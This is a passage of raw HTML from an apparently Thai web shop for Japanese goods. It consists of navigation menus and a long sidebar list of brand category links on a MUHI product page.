href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li id="menu-item-71644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li id="menu-item-71645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li id="menu-item-71646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li id="menu-item-71647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li id="menu-item-71648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li id="menu-item-71336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/men/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MEN<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li id="menu-item-71655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li id="menu-item-71656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li id="menu-item-71335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">อาหาร&#038;เครื่องดื่ม<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li id="menu-item-71658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li id="menu-item-71337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337 menu-item-design-default"><a href="https://www.jpanaddict.com/brands/" class="nav-top-link">Brand</a></li><li id="menu-item-71659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659 menu-item-design-default"><a href="https://www.jpanaddict.com/product-category/sale/" class="nav-top-link">SALE</a></li><li id="menu-item-78729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729 menu-item-design-default"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="nav-top-link">แจ้งชำระ</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase"></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div class="shop-container"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium"> <a href="#product-sidebar"
 data-open="#product-sidebar"
 data-pos="left"
 class="filter-button uppercase plain"> <i class="icon-equalizer"></i> <strong>Filter</strong> </a></div></div><div id="product-2810" class="product type-product post-2810 status-publish first instock product_cat-muhi product_cat-391 product_tag-muhi product_tag-muhibaby product_tag-394 product_tag-396 product_tag-395 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-main"><div class="row content-row row-divided row-large"><div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar "><aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">หมวดสินค้าญี่ปุ่น</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-787 cat-parent current-cat-parent"><a href="https://www.jpanaddict.com/product-category/brand/">Brand</a><ul class='children'><li class="cat-item cat-item-1072"><a href="https://www.jpanaddict.com/product-category/brand/acnes-labo/">Acnes Labo</a></li><li class="cat-item cat-item-891"><a href="https://www.jpanaddict.com/product-category/brand/acseine/">Acseine</a></li><li class="cat-item cat-item-1196"><a href="https://www.jpanaddict.com/product-category/brand/ajinomoto/">AJINOMOTO</a></li><li class="cat-item cat-item-1190"><a href="https://www.jpanaddict.com/product-category/brand/ala-shield/">ALA SHIELD</a></li><li class="cat-item cat-item-1427"><a href="https://www.jpanaddict.com/product-category/brand/alinamin/">Alinamin</a></li><li class="cat-item cat-item-1358"><a href="https://www.jpanaddict.com/product-category/brand/aosept/">Aosept</a></li><li class="cat-item cat-item-788"><a href="https://www.jpanaddict.com/product-category/brand/apagard/">APAGARD</a></li><li class="cat-item cat-item-1316"><a href="https://www.jpanaddict.com/product-category/brand/aquafresh/">AQUAFRESH</a></li><li class="cat-item cat-item-1320"><a href="https://www.jpanaddict.com/product-category/brand/arimino/">ARIMINO</a></li><li class="cat-item cat-item-1011"><a href="https://www.jpanaddict.com/product-category/brand/asada-candy/">Asada Candy</a></li><li class="cat-item cat-item-789"><a href="https://www.jpanaddict.com/product-category/brand/asahi/">ASAHI</a></li><li class="cat-item cat-item-790"><a href="https://www.jpanaddict.com/product-category/brand/ashi-rila/">Ashi Rila</a></li><li class="cat-item cat-item-896"><a href="https://www.jpanaddict.com/product-category/brand/astareal-act/">AstaREAL ACT</a></li><li class="cat-item cat-item-914"><a href="https://www.jpanaddict.com/product-category/brand/avance/">Avance</a></li><li class="cat-item cat-item-1052"><a href="https://www.jpanaddict.com/product-category/brand/azuma/">Azuma Shoji</a></li><li class="cat-item cat-item-791"><a href="https://www.jpanaddict.com/product-category/brand/baby-veil/">Baby Veil</a></li><li class="cat-item cat-item-1418"><a href="https://www.jpanaddict.com/product-category/brand/bcl/">BCL</a></li><li class="cat-item cat-item-1425"><a href="https://www.jpanaddict.com/product-category/brand/bigen/">Bigen</a></li><li class="cat-item cat-item-1399"><a href="https://www.jpanaddict.com/product-category/brand/bijin-nuka/">Bijin Nuka</a></li><li class="cat-item cat-item-792"><a href="https://www.jpanaddict.com/product-category/brand/biore/">Biore</a></li><li class="cat-item cat-item-793"><a href="https://www.jpanaddict.com/product-category/brand/bison/">Bison</a></li><li class="cat-item cat-item-1109"><a href="https://www.jpanaddict.com/product-category/brand/bourbon/">Bourbon</a></li><li class="cat-item cat-item-794"><a href="https://www.jpanaddict.com/product-category/brand/brain-cosmos/">Brain Cosmos</a></li><li class="cat-item cat-item-795"><a href="https://www.jpanaddict.com/product-category/brand/breatheright/">BreatheRight</a></li><li class="cat-item cat-item-1456"><a href="https://www.jpanaddict.com/product-category/brand/brosh/">BROSH</a></li><li class="cat-item cat-item-1178"><a href="https://www.jpanaddict.com/product-category/brand/bulkey/">BULKEY</a></li><li class="cat-item cat-item-925"><a href="https://www.jpanaddict.com/product-category/brand/calbee/">Calbee</a></li><li class="cat-item cat-item-1457"><a href="https://www.jpanaddict.com/product-category/brand/candy-doll-beauty/">CANDY DOLL BEAUTY</a></li><li class="cat-item cat-item-796"><a href="https://www.jpanaddict.com/product-category/brand/canmake/">CANMAKE</a></li><li class="cat-item cat-item-1474"><a href="https://www.jpanaddict.com/product-category/brand/chifure/">CHIFURE</a></li><li class="cat-item cat-item-1419"><a href="https://www.jpanaddict.com/product-category/brand/club-yuagari/">Club Yuagari</a></li><li class="cat-item cat-item-1068"><a href="https://www.jpanaddict.com/product-category/brand/cocolab/">COCOLAB</a></li><li class="cat-item cat-item-1007"><a href="https://www.jpanaddict.com/product-category/brand/cocowell/">COCOWELL</a></li><li class="cat-item cat-item-892"><a href="https://www.jpanaddict.com/product-category/brand/contac/">CONTAC</a></li><li class="cat-item cat-item-902"><a href="https://www.jpanaddict.com/product-category/brand/cosmetex-roland/">Cosmetex Roland</a></li><li class="cat-item cat-item-797"><a href="https://www.jpanaddict.com/product-category/brand/countrystream/">Country&amp;Stream</a></li><li class="cat-item cat-item-881"><a href="https://www.jpanaddict.com/product-category/brand/cow-brand/">Cow Brand</a></li><li class="cat-item cat-item-798"><a href="https://www.jpanaddict.com/product-category/brand/curel/">Curel</a></li><li class="cat-item cat-item-1097"><a href="https://www.jpanaddict.com/product-category/brand/daiichi-sankyo/">DAIICHI SANKYO</a></li><li class="cat-item cat-item-918"><a href="https://www.jpanaddict.com/product-category/brand/dear-jungle/">Dear Jungle</a></li><li class="cat-item cat-item-799"><a href="https://www.jpanaddict.com/product-category/brand/deonatulle/">DEONATULLE</a></li><li class="cat-item cat-item-800"><a href="https://www.jpanaddict.com/product-category/brand/dhc/">DHC</a></li><li class="cat-item cat-item-1310"><a href="https://www.jpanaddict.com/product-category/brand/dr-oral/">Dr.Oral</a></li><li class="cat-item cat-item-906"><a href="https://www.jpanaddict.com/product-category/brand/earth-chem/">Earth Chem</a></li><li class="cat-item cat-item-801"><a href="https://www.jpanaddict.com/product-category/brand/ebisu/">Ebisu</a></li><li class="cat-item cat-item-802"><a href="https://www.jpanaddict.com/product-category/brand/eisai/">Eisai</a></li><li class="cat-item cat-item-1026"><a href="https://www.jpanaddict.com/product-category/brand/ettusais/">Ettusais</a></li><li class="cat-item cat-item-975"><a href="https://www.jpanaddict.com/product-category/brand/eye-putti/">EYE PUTTI</a></li><li class="cat-item cat-item-1004"><a href="https://www.jpanaddict.com/product-category/brand/fancl/">Fancl</a></li><li class="cat-item cat-item-1152"><a href="https://www.jpanaddict.com/product-category/brand/fujiya/">FUJIYA</a></li><li class="cat-item cat-item-900"><a href="https://www.jpanaddict.com/product-category/brand/fumakilla/">Fumakilla</a></li><li class="cat-item cat-item-1478"><a href="https://www.jpanaddict.com/product-category/brand/gatsby/">GATSBY</a></li><li class="cat-item cat-item-1186"><a href="https://www.jpanaddict.com/product-category/brand/gold-rich-japan/">GOLD RICH JAPAN</a></li><li class="cat-item cat-item-803"><a href="https://www.jpanaddict.com/product-category/brand/hada-labo/">Hada Labo</a></li><li class="cat-item cat-item-952"><a href="https://www.jpanaddict.com/product-category/brand/hakugen-earth/">Hakugen Earth</a></li><li class="cat-item cat-item-1104"><a href="https://www.jpanaddict.com/product-category/brand/hanic/">HANIC</a></li><li class="cat-item cat-item-1442"><a href="https://www.jpanaddict.com/product-category/brand/harasawa/">Harasawa</a></li><li class="cat-item cat-item-804"><a href="https://www.jpanaddict.com/product-category/brand/hisamitsu/">Hisamitsu</a></li><li class="cat-item cat-item-1330"><a href="https://www.jpanaddict.com/product-category/brand/hoyu/">hoyu</a></li><li class="cat-item cat-item-1392"><a href="https://www.jpanaddict.com/product-category/brand/ibokorori/">Ibokorori</a></li><li class="cat-item cat-item-1056"><a href="https://www.jpanaddict.com/product-category/brand/ichinen-chemicals/">ICHINEN CHEMICALS</a></li><li class="cat-item cat-item-805"><a href="https://www.jpanaddict.com/product-category/brand/ishizawa-lab/">Ishizawa Lab</a></li><li class="cat-item cat-item-1443"><a href="https://www.jpanaddict.com/product-category/brand/ishokudogen-com/">Ishokudogen.com</a></li><li class="cat-item cat-item-899"><a href="https://www.jpanaddict.com/product-category/brand/itoen/">Itoen</a></li><li class="cat-item cat-item-1061"><a href="https://www.jpanaddict.com/product-category/brand/iwata/">Iwata</a></li><li class="cat-item cat-item-1081"><a href="https://www.jpanaddict.com/product-category/brand/japan-algae/">Japan Algae</a></li><li class="cat-item cat-item-806"><a href="https://www.jpanaddict.com/product-category/brand/japan-gals/">Japan Gals</a></li><li class="cat-item cat-item-1463"><a href="https://www.jpanaddict.com/product-category/brand/jex/">JEX</a></li><li class="cat-item cat-item-1397"><a href="https://www.jpanaddict.com/product-category/brand/johnson/">Johnson</a></li><li class="cat-item cat-item-1352"><a href="https://www.jpanaddict.com/product-category/brand/johnsons/">Johnson's</a></li><li class="cat-item cat-item-1306"><a href="https://www.jpanaddict.com/product-category/brand/kabaya-foods/">Kabaya Foods</a></li><li class="cat-item cat-item-1376"><a href="https://www.jpanaddict.com/product-category/brand/kaminomoto/">Kaminomoto</a></li><li class="cat-item cat-item-945"><a href="https://www.jpanaddict.com/product-category/brand/kanebo/">Kanebo</a></li><li class="cat-item cat-item-1147"><a href="https://www.jpanaddict.com/product-category/brand/kanro/">Kanro</a></li><li class="cat-item cat-item-807"><a href="https://www.jpanaddict.com/product-category/brand/kao/">Kao</a></li><li class="cat-item cat-item-1118"><a href="https://www.jpanaddict.com/product-category/brand/kasugai/">Kasugai</a></li><li class="cat-item cat-item-1197"><a href="https://www.jpanaddict.com/product-category/brand/kenei/">Kenei</a></li><li class="cat-item cat-item-1333"><a href="https://www.jpanaddict.com/product-category/brand/kincho/">KINCHO</a></li><li class="cat-item cat-item-1058"><a href="https://www.jpanaddict.com/product-category/brand/kinkan/">kinkan</a></li><li class="cat-item cat-item-809"><a href="https://www.jpanaddict.com/product-category/brand/kiribai/">Kiribai</a></li><li class="cat-item cat-item-1488"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me/">KISS ME</a></li><li class="cat-item cat-item-1030"><a href="https://www.jpanaddict.com/product-category/brand/kiss-me-mommy/">Kiss Me Mommy</a></li><li class="cat-item cat-item-810"><a href="https://www.jpanaddict.com/product-category/brand/kobayashi/">Kobayashi</a></li><li class="cat-item cat-item-962"><a href="https://www.jpanaddict.com/product-category/brand/koji/">Koji</a></li><li class="cat-item cat-item-936"><a href="https://www.jpanaddict.com/product-category/brand/kokando/">Kokando</a></li><li class="cat-item cat-item-811"><a href="https://www.jpanaddict.com/product-category/brand/kose/">KOSE</a></li><li class="cat-item cat-item-812"><a href="https://www.jpanaddict.com/product-category/brand/kowa/">Kowa</a></li><li class="cat-item cat-item-1180"><a href="https://www.jpanaddict.com/product-category/brand/kracie/">Kracie</a></li><li class="cat-item cat-item-1415"><a href="https://www.jpanaddict.com/product-category/brand/kyushin-pharmaceutical/">Kyushin Pharmaceutical</a></li><li class="cat-item cat-item-1459"><a href="https://www.jpanaddict.com/product-category/brand/laundrin/">Laundrin</a></li><li class="cat-item cat-item-1327"><a href="https://www.jpanaddict.com/product-category/brand/laundrin-tokyo/">Laundrin Tokyo</a></li><li class="cat-item cat-item-1199"><a href="https://www.jpanaddict.com/product-category/brand/lavons/">LAVONS</a></li><li class="cat-item cat-item-813"><a href="https://www.jpanaddict.com/product-category/brand/lion/">LION</a></li><li class="cat-item cat-item-1154"><a href="https://www.jpanaddict.com/product-category/brand/lipps/">LIPPS</a></li><li class="cat-item cat-item-814"><a href="https://www.jpanaddict.com/product-category/brand/loshi/">Loshi</a></li><li class="cat-item cat-item-870"><a href="https://www.jpanaddict.com/product-category/brand/lotte/">Lotte</a></li><li class="cat-item cat-item-1294"><a href="https://www.jpanaddict.com/product-category/brand/loxonin/">LOXONIN</a></li><li class="cat-item cat-item-1355"><a href="https://www.jpanaddict.com/product-category/brand/majolica-majorca/">Majolica Majorca</a></li><li class="cat-item cat-item-1117"><a href="https://www.jpanaddict.com/product-category/brand/matsukiyo/">Matsukiyo</a></li><li class="cat-item cat-item-815"><a href="https://www.jpanaddict.com/product-category/brand/meiji/">Meiji</a></li><li class="cat-item cat-item-816"><a href="https://www.jpanaddict.com/product-category/brand/meishoku/">Meishoku</a></li><li class="cat-item cat-item-987"><a href="https://www.jpanaddict.com/product-category/brand/mejikaliner/">Mejikaliner</a></li><li class="cat-item cat-item-1120"><a href="https://www.jpanaddict.com/product-category/brand/menturm/">MENTURM</a></li><li class="cat-item cat-item-817"><a href="https://www.jpanaddict.com/product-category/brand/miccosmo/">Miccosmo</a></li><li class="cat-item cat-item-1141"><a href="https://www.jpanaddict.com/product-category/brand/milbon/">Milbon</a></li><li class="cat-item cat-item-1025"><a href="https://www.jpanaddict.com/product-category/brand/milton/">Milton</a></li><li class="cat-item cat-item-1022"><a href="https://www.jpanaddict.com/product-category/brand/miyoshi/">Miyoshi</a></li><li class="cat-item cat-item-1156"><a href="https://www.jpanaddict.com/product-category/brand/moltobene/">Moltobene</a></li><li class="cat-item cat-item-818 current-cat"><a href="https://www.jpanaddict.com/product-category/brand/muhi/">MUHI</a></li><li class="cat-item cat-item-1432"><a href="https://www.jpanaddict.com/product-category/brand/nature-conc/">Nature Conc</a></li><li class="cat-item cat-item-1193"><a href="https://www.jpanaddict.com/product-category/brand/nichiban/">NICHIBAN</a></li><li class="cat-item cat-item-978"><a href="https://www.jpanaddict.com/product-category/brand/nihon-yakken/">Nihon Yakken</a></li><li class="cat-item cat-item-1483"><a href="https://www.jpanaddict.com/product-category/brand/nile/">NILE</a></li><li class="cat-item cat-item-935"><a href="https://www.jpanaddict.com/product-category/brand/nippon-mask/">Nippon Mask</a></li><li class="cat-item cat-item-819"><a href="https://www.jpanaddict.com/product-category/brand/nippon-zoki/">Nippon Zoki</a></li><li class="cat-item cat-item-1015"><a href="https://www.jpanaddict.com/product-category/brand/nivea/">NIVEA</a></li><li class="cat-item cat-item-1084"><a href="https://www.jpanaddict.com/product-category/brand/nobel/">Nobel</a></li><li class="cat-item cat-item-1111"><a href="https://www.jpanaddict.com/product-category/brand/noguchi/">Noguchi</a></li><li class="cat-item cat-item-1421"><a href="https://www.jpanaddict.com/product-category/brand/ocean-trico/">Ocean Trico</a></li><li class="cat-item cat-item-1183"><a href="https://www.jpanaddict.com/product-category/brand/ohta%e2%80%99s-isan/">OHTA’S ISAN</a></li><li class="cat-item cat-item-1128"><a href="https://www.jpanaddict.com/product-category/brand/okamoto/">Okamoto</a></li><li class="cat-item cat-item-820"><a href="https://www.jpanaddict.com/product-category/brand/orihiro/">ORIHIRO</a></li><li class="cat-item cat-item-966"><a href="https://www.jpanaddict.com/product-category/brand/otsuka/">Otsuka</a></li><li class="cat-item cat-item-821"><a href="https://www.jpanaddict.com/product-category/brand/pg/">P&amp;G</a></li><li class="cat-item cat-item-908"><a href="https://www.jpanaddict.com/product-category/brand/panasonic/">Panasonic</a></li><li class="cat-item cat-item-905"><a href="https://www.jpanaddict.com/product-category/brand/panic-sos/">Panic SOS</a></li><li class="cat-item cat-item-866"><a href="https://www.jpanaddict.com/product-category/brand/piac/">PIAC</a></li><li class="cat-item cat-item-880"><a href="https://www.jpanaddict.com/product-category/brand/pigeon/">Pigeon</a></li><li class="cat-item cat-item-948"><a href="https://www.jpanaddict.com/product-category/brand/pitta-mask/">PITTA MASK</a></li><li class="cat-item cat-item-823"><a href="https://www.jpanaddict.com/product-category/brand/rohto/">ROHTO</a></li><li class="cat-item cat-item-824"><a href="https://www.jpanaddict.com/product-category/brand/rosette/">ROSETTE</a></li><li class="cat-item cat-item-1137"><a href="https://www.jpanaddict.com/product-category/brand/sagami-brand/">Sagami</a></li><li class="cat-item cat-item-825"><a href="https://www.jpanaddict.com/product-category/brand/sana/">SANA</a></li><li class="cat-item cat-item-826"><a href="https://www.jpanaddict.com/product-category/brand/santen/">Santen</a></li><li class="cat-item cat-item-903"><a href="https://www.jpanaddict.com/product-category/brand/sato/">Sato</a></li><li class="cat-item cat-item-1430"><a href="https://www.jpanaddict.com/product-category/brand/seedcoms/">Seedcoms</a></li><li class="cat-item cat-item-827"><a href="https://www.jpanaddict.com/product-category/brand/senju/">Senju</a></li><li class="cat-item cat-item-1322"><a href="https://www.jpanaddict.com/product-category/brand/shionogi/">Shionogi</a></li><li class="cat-item cat-item-828"><a href="https://www.jpanaddict.com/product-category/brand/shiseido/">SHISEIDO</a></li><li class="cat-item cat-item-829"><a href="https://www.jpanaddict.com/product-category/brand/shu-uemura/">Shu Uemura</a></li><li class="cat-item cat-item-1074"><a href="https://www.jpanaddict.com/product-category/brand/soft99/">Soft99</a></li><li class="cat-item cat-item-1034"><a href="https://www.jpanaddict.com/product-category/brand/son-bahyu/">Son Bahyu</a></li><li class="cat-item cat-item-830"><a href="https://www.jpanaddict.com/product-category/brand/ssp/">SSP</a></li><li class="cat-item cat-item-909"><a href="https://www.jpanaddict.com/product-category/brand/stb-higuchi/">STB Higuchi</a></li><li class="cat-item cat-item-1037"><a href="https://www.jpanaddict.com/product-category/brand/sunplay/">Sunplay</a></li><li class="cat-item cat-item-1314"><a href="https://www.jpanaddict.com/product-category/brand/sunstar/">SUNSTAR</a></li><li class="cat-item cat-item-998"><a href="https://www.jpanaddict.com/product-category/brand/taiho/">TAIHO</a></li><li class="cat-item cat-item-831"><a href="https://www.jpanaddict.com/product-category/brand/taisho/">TAISHO</a></li><li class="cat-item cat-item-1162"><a href="https://www.jpanaddict.com/product-category/brand/takeda-consumer/">Takeda Consumer</a></li><li class="cat-item cat-item-959"><a href="https://www.jpanaddict.com/product-category/brand/tamagawa-guard/">Tamagawa Guard</a></li><li class="cat-item cat-item-1434"><a href="https://www.jpanaddict.com/product-category/brand/tanita/">TANITA</a></li><li class="cat-item cat-item-1132"><a href="https://www.jpanaddict.com/product-category/brand/tenga/">TENGA</a></li><li class="cat-item cat-item-832"><a href="https://www.jpanaddict.com/product-category/brand/the-product/">The Product</a></li><li class="cat-item cat-item-833"><a href="https://www.jpanaddict.com/product-category/brand/the-sun-society/">The Sun Society</a></li><li class="cat-item cat-item-834"><a href="https://www.jpanaddict.com/product-category/brand/transino/">TRANSINO</a></li><li class="cat-item cat-item-1087"><a href="https://www.jpanaddict.com/product-category/brand/uha-mikakuto/">UHA Mikakuto</a></li><li class="cat-item cat-item-1078"><a href="https://www.jpanaddict.com/product-category/brand/ulbo/">ULBO</a></li><li class="cat-item cat-item-1144"><a href="https://www.jpanaddict.com/product-category/brand/umeshiba/">UmeShiba</a></li><li class="cat-item cat-item-946"><a href="https://www.jpanaddict.com/product-category/brand/unicharm/">Unicharm</a></li><li class="cat-item cat-item-835"><a href="https://www.jpanaddict.com/product-category/brand/utena/">Utena</a></li><li class="cat-item cat-item-1467"><a href="https://www.jpanaddict.com/product-category/brand/victory-road/">Victory Road</a></li><li class="cat-item cat-item-1326"><a href="https://www.jpanaddict.com/product-category/brand/voltaren/">Voltaren</a></li><li class="cat-item cat-item-1020"><a href="https://www.jpanaddict.com/product-category/brand/wakodo/">Wakodo</a></li><li class="cat-item cat-item-836"><a href="https://www.jpanaddict.com/product-category/brand/yakult/">Yakult</a></li><li class="cat-item cat-item-837"><a href="https://www.jpanaddict.com/product-category/brand/yeastenzyme/">Yeast&amp;Enzyme</a></li><li class="cat-item cat-item-838"><a href="https://www.jpanaddict.com/product-category/brand/yojiya/">Yojiya</a></li><li class="cat-item cat-item-1304"><a href="https://www.jpanaddict.com/product-category/brand/yukin-kizuna/">Yukin Kizuna</a></li><li 